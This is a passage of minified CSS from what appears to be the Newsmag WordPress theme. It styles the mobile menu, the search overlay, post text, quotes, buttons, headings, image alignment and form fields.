input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content .fa{margin-right:10px;min-width:22px!important;display:inline-block;font-size:18px;text-align:center;position:relative;top:-1px}.td-mobile-content .sub-menu .fa{margin-right:5px;min-width:16px!important;font-size:13px}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700;letter-spacing:.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td_mobile_submenu>a .td-icon-menu-right{display:inline-block}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;cursor:pointer;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0;-moz-transform-origin:50% 48% 0;-o-transform-origin:50% 48% 0;transform-origin:50% 48% 0;-webkit-transition:transform 0.3s ease;transition:transform 0.3s ease;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .td-sub-menu-open>a i{transform:rotate(0deg);-webkit-transform:rotate(0deg)}.td-mobile-content .td-sub-menu-open>ul{display:block;max-height:2000px;opacity:.9}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0;-webkit-transition:max-height 0.5s cubic-bezier(.77,0,.175,1),opacity 0.5s cubic-bezier(.77,0,.175,1);transition:max-height 0.5s cubic-bezier(.77,0,.175,1),opacity 0.5s cubic-bezier(.77,0,.175,1)}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .sub-menu .sub-menu .sub-menu a{padding-left:74px!important}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#f0ff6e}.td-mobile-content .menu_icon{display:none}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-content .td-link-element-after{position:relative}@media (max-width:767px){.td-menu-mob-open-menu #td-outer-wrap{position:fixed;height:auto;transform:scale3d(.9,.9,.9);-webkit-transform:scale3d(.9,.9,.9)}.td-menu-mob-open-menu #td-mobile-nav{height:calc(101%);overflow:auto;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);left:0}.td-menu-mob-open-menu #td-mobile-nav label{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td-menu-mob-open-menu #td-mobile-nav .td-login-animation{-webkit-transition:all 0.5s ease 0.5s;transition:all 0.5s ease 0.5s}.td-menu-mob-open-menu .td-menu-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-box-shadow:0 0 30px #000;box-shadow:0 0 30px #000}.td-menu-mob-open-menu .td-menu-background:after{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}}.td-menu-mob-open-menu .td-mobile-container{-webkit-transition:all 0.5s ease 0.5s;transition:all 0.5s ease 0.5s}.td-mobile-container{opacity:1}.td-hide-menu-content .td-mobile-container{opacity:0;visibility:hidden;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.td-hide-menu-content .td-mobile-content{display:none}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-login-hide-mob{pointer-events:none}#td-mobile-nav .td-login-hide{-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}#td-mobile-nav .td-login-show{visibility:visible!important;opacity:1;pointer-events:auto}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-webkit-transition:transform 0.5s ease 0.8s;transition:transform 0.5s ease 0.8s}.td-search-wrap-mob .td_module_wrap{text-align:left}.td-search-wrap-mob .td_module_wrap .entry-title{font-size:16px;line-height:20px}.td-search-wrap-mob .td_module_wrap .entry-title a{color:#fff}.td-search-wrap-mob .td_module_wrap:hover .entry-title a{color:#fff}.td-search-wrap-mob .td-post-date{color:#ddd;opacity:.8}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob .td-aj-search-results{margin:0 5%;text-align:left}.td-search-wrap-mob .td-module-thumb{top:auto;left:auto}.td-search-wrap-mob .result-msg{margin:0 5%}.td-search-wrap-mob .result-msg a{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:10px 0 40px;font-size:17px;border-radius:40px;background-color:#fff;opacity:.8;text-shadow:none}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-search-opened #td-outer-wrap{position:fixed;height:auto;transform:scale3d(.9,.9,.9);-webkit-transform:scale3d(.9,.9,.9)}.td-search-opened .td-search-wrap-mob .td-drop-down-search{opacity:1;visibility:visible;-webkit-transition:all 0.5s ease 0.3s;transition:all 0.5s ease 0.3s}.td-search-opened .td-search-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-box-shadow:0 0 30px #000;box-shadow:0 0 30px #000}.td-search-opened .td-search-background:after{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.td-search-opened .td-search-input:after{transform:scaleX(1);-webkit-transform:scaleX(1)}.admin-bar .td-search-wrap-mob{padding-top:32px}@media (max-width:767px){.admin-bar .td-search-wrap-mob{padding-top:46px}}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}.h5-caps-title{font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;font-size:18px;font-weight:600;color:#222}a:active,a:focus{outline:none}a{color:#4db2ec;text-decoration:none!important}a:hover{text-decoration:underline}ins{background:#fff;text-decoration:none}code{position:relative;top:-1px;border:none;background-color:#F1F1F1;padding:4px 10px}pre{background-color:#f1f1f1;padding:4px 10px 4px 10px;border:none;border-radius:0;margin-top:24px}cite{font-family:'Open Sans',arial,sans-serif;font-size:13px;font-style:italic;font-weight:400;text-transform:none;color:#444}cite a{color:#444}cite a:hover{color:#444}blockquote.pull-right{padding-left:20px;border-right:none}blockquote.pull-right:after{border-right:2px solid #FB5502;width:40px;right:-40px}q{font-style:italic}ul{padding:0;list-style-position:inside}ul li{line-height:24px}ol{list-style-position:inside;padding:0}ol li{list-style-type:none;line-height:24px}.wp-block-navigation li{line-height:1.2;margin-left:0}.dl-horizontal a{font-weight:500!important}.dl-horizontal dt{width:70px;font-weight:400;line-height:24px;font-size:15px}.dl-horizontal dd{margin-left:90px;line-height:24px;font-size:14px}.td-post-content,.mce-content-body,.wpb_text_column,.comment-content{font-size:14px;line-height:24px}.td-post-content a:hover,.mce-content-body a:hover,.wpb_text_column a:hover,.comment-content a:hover{text-decoration:underline!important}.td-post-content p,.mce-content-body p,.wpb_text_column p,.comment-content p{font-size:14px;line-height:24px;margin-bottom:24px}.td-post-content ul,.mce-content-body ul,.wpb_text_column ul,.comment-content ul{list-style-position:inside;margin-bottom:24px}.td-post-content ul li,.mce-content-body ul li,.wpb_text_column ul li,.comment-content ul li{margin:0 0 0 21px}.td-post-content ul ul,.mce-content-body ul ul,.wpb_text_column ul ul,.comment-content ul ul,.td-post-content ul ol,.mce-content-body ul ol,.wpb_text_column ul ol,.comment-content ul ol{margin-bottom:0;padding-left:0}.td-post-content ol,.mce-content-body ol,.wpb_text_column ol,.comment-content ol{list-style-position:inside;margin-bottom:24px}.td-post-content ol li,.mce-content-body ol li,.wpb_text_column ol li,.comment-content ol li{list-style-type:decimal;margin:0 0 0 21px}.td-post-content ol ul,.mce-content-body ol ul,.wpb_text_column ol ul,.comment-content ol ul{margin-bottom:0;padding-left:0}.td-post-content ol ul>li,.mce-content-body ol ul>li,.wpb_text_column ol ul>li,.comment-content ol ul>li{list-style-type:inherit}.td-post-content ol ol,.mce-content-body ol ol,.wpb_text_column ol ol,.comment-content ol ol{padding-left:0;margin-bottom:0}.td-post-content .td-arrow-list li:before,.mce-content-body .td-arrow-list li:before,.wpb_text_column .td-arrow-list li:before,.comment-content .td-arrow-list li:before{font-family:'newsmag',sans-serif;content:'\e803';float:left;margin-left:-19px;line-height:24px;font-size:14px}.td-post-content .td-arrow-list,.mce-content-body .td-arrow-list,.wpb_text_column .td-arrow-list,.comment-content .td-arrow-list{margin-left:21px;list-style:none}.td-page-content blockquote,.td-post-content blockquote,.wpb_text_column blockquote,.td_block_text_with_title blockquote,.mce-content-body blockquote,.comment-content blockquote{text-align:center;padding:0;position:relative;border-left:none;margin:42px 0 38px 0}.td-page-content blockquote.has-text-align-right,.td-post-content blockquote.has-text-align-right,.wpb_text_column blockquote.has-text-align-right,.td_block_text_with_title blockquote.has-text-align-right,.mce-content-body blockquote.has-text-align-right,.comment-content blockquote.has-text-align-right{text-align:right}.td-page-content blockquote.has-text-align-left,.td-post-content blockquote.has-text-align-left,.wpb_text_column blockquote.has-text-align-left,.td_block_text_with_title blockquote.has-text-align-left,.mce-content-body blockquote.has-text-align-left,.comment-content blockquote.has-text-align-left{text-align:left}.td-page-content blockquote p,.td-post-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.mce-content-body blockquote p,.comment-content blockquote p{font-family:'Roboto',sans-serif;font-size:30px;line-height:40px;font-weight:400;font-style:italic;text-transform:uppercase;color:#4db2ec}.td-page-content .wp-block-quote.is-large cite,.td-post-content .wp-block-quote.is-large cite,.wpb_text_column .wp-block-quote.is-large cite,.td_block_text_with_title .wp-block-quote.is-large cite,.mce-content-body .wp-block-quote.is-large cite,.comment-content .wp-block-quote.is-large cite{font-size:13px}.td-page-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),.td-post-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),.wpb_text_column .wp-block-separator:not(.is-style-wide):not(.is-style-dots),.td_block_text_with_title .wp-block-separator:not(.is-style-wide):not(.is-style-dots),.mce-content-body .wp-block-separator:not(.is-style-wide):not(.is-style-dots),.comment-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px;border:none;border-bottom:2px solid #8f98a1;margin:1.65em auto}.td-page-content .twitter-tweet p,.td-post-content .twitter-tweet p,.wpb_text_column .twitter-tweet p,.td_block_text_with_title .twitter-tweet p,.mce-content-body .twitter-tweet p,.comment-content .twitter-tweet p{font-family:initial;font-size:initial;line-height:initial;font-style:initial;text-align:initial;text-transform:initial;color:initial;font-weight:initial}.td-page-content .td_quote_right,.td-post-content .td_quote_right,.wpb_text_column .td_quote_right,.td_block_text_with_title .td_quote_right,.mce-content-body .td_quote_right,.comment-content .td_quote_right{float:right;width:50%;padding-left:20px;margin-bottom:21px;margin-top:21px}.td-page-content .td_quote_left,.td-post-content .td_quote_left,.wpb_text_column .td_quote_left,.td_block_text_with_title .td_quote_left,.mce-content-body .td_quote_left,.comment-content .td_quote_left{float:left;width:50%;padding-left:0;margin-bottom:18px;margin-top:18px}.td-page-content .td_quote_left p,.td-post-content .td_quote_left p,.wpb_text_column .td_quote_left p,.td_block_text_with_title .td_quote_left p,.mce-content-body .td_quote_left p,.comment-content .td_quote_left p{text-align:left}.td-page-content .td_quote_box,.td-post-content .td_quote_box,.wpb_text_column .td_quote_box,.td_block_text_with_title .td_quote_box,.mce-content-body .td_quote_box,.comment-content .td_quote_box{margin:0;background-color:#FCFCFC;border-left-style:solid;border-width:2px;border-color:#4db2ec;padding:15px 23px 0 23px;position:relative;top:6px}.td-page-content .td_quote_box p,.td-post-content .td_quote_box p,.wpb_text_column .td_quote_box p,.td_block_text_with_title .td_quote_box p,.mce-content-body .td_quote_box p,.comment-content .td_quote_box p{font-family:'Open Sans',arial,sans-serif;color:#777;font-size:13px;line-height:18px;text-align:left;padding-bottom:16px;margin:0;text-transform:none}.td-page-content .td_box_left,.td-post-content .td_box_left,.wpb_text_column .td_box_left,.td_block_text_with_title .td_box_left,.mce-content-body .td_box_left,.comment-content .td_box_left{width:40%;float:left;margin:0 34px 20px 0}.td-page-content .td_box_right,.td-post-content .td_box_right,.wpb_text_column .td_box_right,.td_block_text_with_title .td_box_right,.mce-content-body .td_box_right,.comment-content .td_box_right{width:30%;float:right;margin:0 0 20px 34px}.td-page-content .td_box_center,.td-post-content .td_box_center,.wpb_text_column .td_box_center,.td_block_text_with_title .td_box_center,.mce-content-body .td_box_center,.comment-content .td_box_center{margin:0 0 29px 0}.td-page-content .wp-block-pullquote blockquote,.td-post-content .wp-block-pullquote blockquote,.wpb_text_column .wp-block-pullquote blockquote,.td_block_text_with_title .wp-block-pullquote blockquote,.mce-content-body .wp-block-pullquote blockquote,.comment-content .wp-block-pullquote blockquote,.td-page-content .td_pull_quote,.td-post-content .td_pull_quote,.wpb_text_column .td_pull_quote,.td_block_text_with_title .td_pull_quote,.mce-content-body .td_pull_quote,.comment-content .td_pull_quote{margin:0;position:relative;top:0}.td-page-content .wp-block-pullquote blockquote p,.td-post-content .wp-block-pullquote blockquote p,.wpb_text_column .wp-block-pullquote blockquote p,.td_block_text_with_title .wp-block-pullquote blockquote p,.mce-content-body .wp-block-pullquote blockquote p,.comment-content .wp-block-pullquote blockquote p,.td-page-content .td_pull_quote p,.td-post-content .td_pull_quote p,.wpb_text_column .td_pull_quote p,.td_block_text_with_title .td_pull_quote p,.mce-content-body .td_pull_quote p,.comment-content .td_pull_quote p{font-family:'Open Sans',arial,sans-serif;font-size:14px;line-height:19px;font-weight:600;text-transform:none;text-align:center}.td-page-content .wp-block-pullquote blockquote p:first-child:before,.td-post-content .wp-block-pullquote blockquote p:first-child:before,.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,.mce-content-body .wp-block-pullquote blockquote p:first-child:before,.comment-content .wp-block-pullquote blockquote p:first-child:before,.td-page-content .td_pull_quote p:first-child:before,.td-post-content .td_pull_quote p:first-child:before,.wpb_text_column .td_pull_quote p:first-child:before,.td_block_text_with_title .td_pull_quote p:first-child:before,.mce-content-body .td_pull_quote p:first-child:before,.comment-content .td_pull_quote p:first-child:before{position:absolute;background:url(../../../../../../themes/Newsmag/images/icons/pull-quote-left.png) no-repeat;left:0;display:block;content:'';width:15px;height:15px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.td-page-content .wp-block-pullquote blockquote p:after,.td-post-content .wp-block-pullquote blockquote p:after,.wpb_text_column .wp-block-pullquote blockquote p:after,.td_block_text_with_title .wp-block-pullquote blockquote p:after,.mce-content-body .wp-block-pullquote blockquote p:after,.comment-content .wp-block-pullquote blockquote p:after,.td-page-content .td_pull_quote p:after,.td-post-content .td_pull_quote p:after,.wpb_text_column .td_pull_quote p:after,.td_block_text_with_title .td_pull_quote p:after,.mce-content-body .td_pull_quote p:after,.comment-content .td_pull_quote p:after{position:absolute;background:url(../../../../../../themes/Newsmag/images/icons/pull-quote-right.png) no-repeat;bottom:10px;right:0;display:block;content:'';width:15px;height:15px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.td-page-content .wp-block-pullquote blockquote,.td-post-content .wp-block-pullquote blockquote,.wpb_text_column .wp-block-pullquote blockquote,.td_block_text_with_title .wp-block-pullquote blockquote,.mce-content-body .wp-block-pullquote blockquote,.comment-content .wp-block-pullquote blockquote,.td-page-content .td_pull_center,.td-post-content .td_pull_center,.wpb_text_column .td_pull_center,.td_block_text_with_title .td_pull_center,.mce-content-body .td_pull_center,.comment-content .td_pull_center{margin:17px 0;padding:15px 50px}@media (max-width:767px){.td-page-content .wp-block-pullquote blockquote,.td-post-content .wp-block-pullquote blockquote,.wpb_text_column .wp-block-pullquote blockquote,.td_block_text_with_title .wp-block-pullquote blockquote,.mce-content-body .wp-block-pullquote blockquote,.comment-content .wp-block-pullquote blockquote,.td-page-content .td_pull_center,.td-post-content .td_pull_center,.wpb_text_column .td_pull_center,.td_block_text_with_title .td_pull_center,.mce-content-body .td_pull_center,.comment-content .td_pull_center{padding:15px 20px}}.td-page-content .wp-block-pullquote,.td-post-content .wp-block-pullquote,.wpb_text_column .wp-block-pullquote,.td_block_text_with_title .wp-block-pullquote,.mce-content-body .wp-block-pullquote,.comment-content .wp-block-pullquote{padding:0;color:#4db2ec}.td-page-content .wp-block-pullquote p,.td-post-content .wp-block-pullquote p,.wpb_text_column .wp-block-pullquote p,.td_block_text_with_title .wp-block-pullquote p,.mce-content-body .wp-block-pullquote p,.comment-content .wp-block-pullquote p{color:inherit}.td-page-content .wp-block-pullquote.alignleft,.td-post-content .wp-block-pullquote.alignleft,.wpb_text_column .wp-block-pullquote.alignleft,.td_block_text_with_title .wp-block-pullquote.alignleft,.mce-content-body .wp-block-pullquote.alignleft,.comment-content .wp-block-pullquote.alignleft,.td-page-content .td_pull_left,.td-post-content .td_pull_left,.wpb_text_column .td_pull_left,.td_block_text_with_title .td_pull_left,.mce-content-body .td_pull_left,.comment-content .td_pull_left{width:40%;float:left;margin:0 34px 5px 0;padding:17px 25px 18px 25px}.td-page-content .wp-block-pullquote.alignright,.td-post-content .wp-block-pullquote.alignright,.wpb_text_column .wp-block-pullquote.alignright,.td_block_text_with_title .wp-block-pullquote.alignright,.mce-content-body .wp-block-pullquote.alignright,.comment-content .wp-block-pullquote.alignright,.td-page-content .td_pull_right,.td-post-content .td_pull_right,.wpb_text_column .td_pull_right,.td_block_text_with_title .td_pull_right,.mce-content-body .td_pull_right,.comment-content .td_pull_right{width:30%;float:right;margin:0 0 10px 34px;padding:17px 25px 18px 25px}.td-page-content .td_pull_center,.td-post-content .td_pull_center,.wpb_text_column .td_pull_center,.td_block_text_with_title .td_pull_center,.mce-content-body .td_pull_center,.comment-content .td_pull_center{margin:17px 0;padding:15px 50px 15px 50px}.td-page-content .wp-block-pullquote.alignleft,.td-post-content .wp-block-pullquote.alignleft,.wpb_text_column .wp-block-pullquote.alignleft,.td_block_text_with_title .wp-block-pullquote.alignleft,.mce-content-body .wp-block-pullquote.alignleft,.comment-content .wp-block-pullquote.alignleft,.td-page-content .wp-block-pullquote.alignright,.td-post-content .wp-block-pullquote.alignright,.wpb_text_column .wp-block-pullquote.alignright,.td_block_text_with_title .wp-block-pullquote.alignright,.mce-content-body .wp-block-pullquote.alignright,.comment-content .wp-block-pullquote.alignright{margin-top:0;margin-bottom:0!important}@media (max-width:767px){.td-page-content .wp-block-pullquote.alignleft,.td-post-content .wp-block-pullquote.alignleft,.wpb_text_column .wp-block-pullquote.alignleft,.td_block_text_with_title .wp-block-pullquote.alignleft,.mce-content-body .wp-block-pullquote.alignleft,.comment-content .wp-block-pullquote.alignleft,.td-page-content .wp-block-pullquote.alignright,.td-post-content .wp-block-pullquote.alignright,.wpb_text_column .wp-block-pullquote.alignright,.td_block_text_with_title .wp-block-pullquote.alignright,.mce-content-body .wp-block-pullquote.alignright,.comment-content .wp-block-pullquote.alignright{max-width:100%}}.td-page-content .alignnone,.td-post-content .alignnone,.wpb_text_column .alignnone,.td_block_text_with_title .alignnone,.mce-content-body .alignnone,.comment-content .alignnone{display:inline-block;margin-bottom:0}blockquote small{margin-top:5px;display:block;font-size:13px;font-style:italic;font-weight:400;text-transform:none;color:#444}.td-page-content .dropcap,.td-post-content .dropcap,.wpb_text_column .dropcap,.mce-content-body .dropcap,.comment-content .dropcap{float:left;display:block;font-size:50px;line-height:52px;background-color:#4db2ec;color:#fff;text-align:center;margin:9px 13px 0 0;padding:3px 10px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase;min-width:62px;min-height:62px}.td-page-content .dropcap1,.td-post-content .dropcap1,.wpb_text_column .dropcap1,.mce-content-body .dropcap1,.comment-content .dropcap1{-webkit-border-radius:70px;-moz-border-radius:70px;border-radius:70px;font-size:40px;line-height:56px;padding:2px 14px 4px}.td-page-content .dropcap2,.td-post-content .dropcap2,.wpb_text_column .dropcap2,.mce-content-body .dropcap2,.comment-content .dropcap2{background-color:transparent!important;color:#4B4B4B;font-size:60px;line-height:50px;margin:7px 9px 0 0}.td-page-content .dropcap3,.td-post-content .dropcap3,.wpb_text_column .dropcap3,.mce-content-body .dropcap3,.comment-content .dropcap3{background-color:transparent!important;color:#4B4B4B;font-size:60px;line-height:42px;font-weight:700;margin:7px 9px 0 0}.td_btn{cursor:pointer;display:inline-block;position:relative;color:#fff;font-family:'Open Sans',arial,sans-serif;font-weight:600}.td_btn_sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.td_btn_md{padding:9px 12px;font-size:16px;line-height:20px;border-radius:4px}.td_btn_lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.td_default_btn,.td_square_btn{transition:background-color 0.1s ease;-webkit-transition:background-color 0.1s ease;background-color:#4db2ec}.td_default_btn:hover,.td_square_btn:hover{background-color:#444!important}.td_default_btn:active,.td_square_btn:active{background-color:#000!important}.td_square_btn{border-radius:0}.td_outlined_btn{border-width:2px;border-style:solid;border-color:#4db2ec;color:#4db2ec;background-color:transparent;transition:all 0.1s ease;-webkit-transition:all 0.1s ease}.td_outlined_btn:hover{background-color:#4db2ec;color:#fff}.td_outlined_btn:active{background-color:#444!important;border-color:#444}.td_shadow_btn{background-color:#4db2ec;top:0;-webkit-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);box-shadow:0 4px 7px 0 rgba(0,0,0,.25);transition:top 0.1s ease;-webkit-transition:top 0.1s ease}.td_shadow_btn:hover{top:-3px;-webkit-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);box-shadow:0 6px 12px 0 rgba(0,0,0,.25)}.td_shadow_btn:active{background-color:#444!important}.td_3D_btn{background-color:#4db2ec;top:0;transition:top 0.1s ease;-webkit-transition:top 0.1s ease;border-radius:0}.td_3D_btn:after{content:"";position:absolute;display:block;left:0;top:100%;width:100%;height:5px;background-color:rgba(0,0,0,.25);z-index:0;transition:height 0.1s ease;-webkit-transition:height 0.1s ease}.td_3D_btn:hover{top:5px}.td_3D_btn:hover:before{height:0}.td_3D_btn:hover:after{height:0}.td_3D_btn:active{background-color:#444!important}h1,h2,h3,h4,h5,h6{font-family:'Open Sans',arial,sans-serif;color:#222;font-weight:400;margin:6px 0 6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-.02em}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px;letter-spacing:-.02em}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}h5{font-size:17px;line-height:25px;margin-top:21px;margin-bottom:11px}h6{font-size:16px;line-height:24px;margin-top:21px;margin-bottom:11px}.td-post-content h1:first-child,.td-post-content h2:first-child,.td-post-content h3:first-child,.td-post-content h4:first-child,.td-post-content h5:first-child,.td-post-content h6:first-child{margin-top:4px}.td-post-content img,.mce-content-body img{margin-bottom:21px}.td-post-content figure img,.mce-content-body figure img{margin-bottom:0}.alignnone{margin-top:0}.aligncenter{text-align:center;clear:both;display:block;margin:6px auto}.alignleft:not(.td-post-image-left){float:left;margin-right:21px;margin-top:6px;margin-bottom:6px}@media (min-width:768px) and (max-width:1023px){.alignleft:not(.td-post-image-left){max-width:220px}}@media (max-width:767px){.alignleft:not(.td-post-image-left){max-width:220px}}@media (max-width:500px){.alignleft:not(.td-post-image-left){float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%;margin-bottom:21px}.alignleft:not(.td-post-image-left) img{text-align:center;margin-left:auto;margin-right:auto}.alignleft:not(.td-post-image-left) figcaption{text-align:center}}@media (min-width:768px) and (max-width:1023px){.td-pb-span12 .alignleft:not(.td-post-image-left),.mceContentBody-max-width-big .alignleft:not(.td-post-image-left){max-width:400px!important}}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.alignright:not(.td-post-image-right){float:right;margin-left:21px;margin-top:6px;margin-bottom:6px}@media (min-width:768px) and (max-width:1023px){.alignright:not(.td-post-image-right){max-width:220px}}@media (max-width:767px){.alignright:not(.td-post-image-right){max-width:220px}}@media (max-width:500px){.alignright:not(.td-post-image-right){float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%;margin-bottom:21px}.alignright:not(.td-post-image-right) img{text-align:center;margin-left:auto;margin-right:auto}.alignright:not(.td-post-image-right) figcaption{text-align:center}}.alignright .td-post-image-full-and-grid,.alignleft .td-post-image-full-and-grid,.aligncenter .td-post-image-full-and-grid,.alignnone .td-post-image-full-and-grid{max-width:none!important}@media (min-width:768px) and (max-width:1023px){.td-pb-span12 .alignright:not(.td-post-image-left),.mceContentBody-max-width-big .alignright:not(.td-post-image-left){max-width:400px!important}}figure.alignright,figure.alignleft,figure.aligncenter{margin-bottom:0}.alignnone img,.aligncenter img{width:100%}img.wp-smiley{width:auto}.wp-caption-text,.wp-caption-dd{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0 17px 0;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444;z-index:1}.wp-caption{text-align:center;max-width:100%}.wp-caption img{max-width:100%!important}table{width:100%}table th{text-align:left;border:1px solid #e6e6e6;padding:2px 8px}table td{border:1px solid #e6e6e6;padding:2px 8px}table .odd td{background-color:#fcfcfc}.wp-block-table td,.wp-block-table th{padding:2px 8px;border-color:#e6e6e6}address{font-size:inherit!important;line-height:inherit!important;margin-bottom:21px}big{text-transform:uppercase}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}textarea:active,textarea:focus{border-color:#ccc!important}textarea:focus,input:focus,input[type]:focus{outline:0 none}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#fff;border:none;padding:7px 12px}input[type=submit]:hover{background-color:#4db2ec}input[type=text],input[type=url],input[type=tel],input[type=email]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=text]:active,input[type=url]:active,input[type=tel]:active,input[type=email]:active,input[type=text]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=email]:focus{border-color:#cccccc!important}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}embed{width:100%}.videopress-placeholder{width:100%!important}.videopress-poster{height:auto!important;width:100%!important}.video-player{width:100%!important}.wp-block-gallery.alignnone{display:flex}.td-post-image-left{float:left;position:relative;left:-21px}.td-post-image-left figcaption{padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-post-image-left{left:-18px;max-width:220px}.td-post-image-left figcaption{padding-left:17px}}@media (max-width:767px){.td-post-image-left{max-width:220px;left:0;margin-right:21px}.td-post-image-left figcaption{padding-right:0}}@media 